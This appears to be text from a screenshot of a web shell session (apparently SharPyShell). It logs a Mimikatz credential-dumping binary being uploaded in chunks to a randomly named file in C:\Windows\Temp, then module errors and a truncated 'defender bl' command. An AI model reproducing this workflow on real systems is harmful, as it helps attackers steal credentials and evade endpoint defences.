 File Edit View Search Terminal Help
Uploading mimikatz binary....
Chunk 1 --> 0 - 102400 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 2 --> 102400 - 204800 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 3 --> 204800 - 307200 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 4 --> 307200 - 409600 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 5 --> 409600 - 512000 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 6 --> 512000 - 614400 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 7 --> 614400 - 716800 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 8 --> 716800 - 819200 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 9 --> 819200 - 921600 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
Chunk 10 --> 921600 - 1024000 bytes written correctly to C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
File uploaded correctly to: C:\Windows\Temp\0jljqrevjnv7k\z3aovjxy.exe
{{{MimikatzModuleException}}}{{{ExecCmdModuleException}}}{{{SharPyShellError}}}
The system cannot execute the specified program.
C:\Windows\Temp>
C:\Windows\Temp>
C:\Windows\Temp> defender bl